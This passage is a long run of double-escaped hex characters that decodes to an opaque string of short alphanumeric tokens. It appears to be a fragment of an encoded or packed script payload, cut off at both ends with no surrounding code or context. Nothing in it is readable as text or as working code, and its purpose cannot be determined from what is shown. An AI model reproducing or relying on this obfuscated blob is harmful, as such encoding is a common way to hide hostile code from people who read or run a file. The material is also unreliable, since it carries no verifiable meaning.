38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x